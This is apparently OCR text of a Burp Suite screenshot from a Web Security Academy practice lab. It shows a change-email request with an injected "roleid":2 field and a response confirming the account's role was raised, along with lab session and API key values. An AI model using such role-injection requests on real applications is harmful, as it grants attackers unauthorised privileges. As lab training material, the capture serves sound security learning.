 1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a4200740474dbe8c36d193500400023.web-sec
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host : 0a4200740474dbe8c36d193500400023.web-security-academy.net
3 Cookie : session =eHFJsAze7t67wOGyE7wfZ5JQ8FNCnjyJ
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : text/plain;charset=UTF-8
9 Content-Length : 47
0 Origin :
https://0a4200740474dbe8c36d193500400023.web-security-academy.net
1 Referer :
https://0a4200740474dbe8c36d193500400023.web-security-academy.net/m
y-account?id=wiener
2 Sec-Fetch-Dest : empty
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Site : same-origin
5 Te : trailers
6 Connection : close
7
8 {
9 "email" :"dasdasd@dasd.com" ,
0 "roleid" :2
1 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /my-account
3 Content-Type : application/json; charset=utf-8
4 X-Frame-Options : SAMEORIGIN
5 Connection : close
6 Content-Length : 120
7
8 {
9 "username" :"wiener" ,
10 "email" :"dasdasd@dasd.com" ,
11 "apikey" :"dmTlITsXFxygfUD3mhvjhmqWg8RQsffn" ,
12 "roleid" :2
13 }
Ins
Rec
Rec
Rec
Rec
Res